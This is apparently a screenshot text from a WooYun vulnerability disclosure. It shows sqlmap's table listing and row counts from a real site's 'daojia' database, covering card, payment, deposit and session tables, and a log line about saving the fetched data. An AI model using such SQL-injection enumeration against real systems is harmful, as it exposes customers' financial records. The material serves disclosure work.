 Database: daojia
Table Entries
bakTbl_Reconciliation20151022 982908
Tbl_Reconciliation 601727
Tbl_UsedCard 586693
Tbl_SM 437141
Tbl_CustomValueAccountTransaction 417686
Tbl_CardPayingRecord 358161
Tbl_Card 306194
Tbl_DepositTransaction 116940
Tbl_CustomValueAccount 53638
Tbl_Invite 22629
Tbl_RestaurantDelayedLog 3167
Tbl_ToAuditCooperation 2760
Tbl_ServiceMan 1723
Tbl_GiftCardSubNumber 1666
Tbl_CardNoRange 1198
Tbl_Session 1089
Tbl_CardPatch 460
Tbl_DaoJiaAccountStat 316
Tbl_ServiceManAuditStat 218
Tbl_ToAuditCard 177
Tbl_FilesUploadLog 161
Tbl_Area 145
Tbl_Third_Delivery_Config 122
Tbl_GiftCard 87
Tbl_Config 76
Tbl_InviteStat 68
Tbl_Province 34
Tbl_City 11
Tbl_CardCatagory 9
Tbl_UpgradeLog 8
[20:15:47] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\b.daojia.com.cn'
www.wooyun.org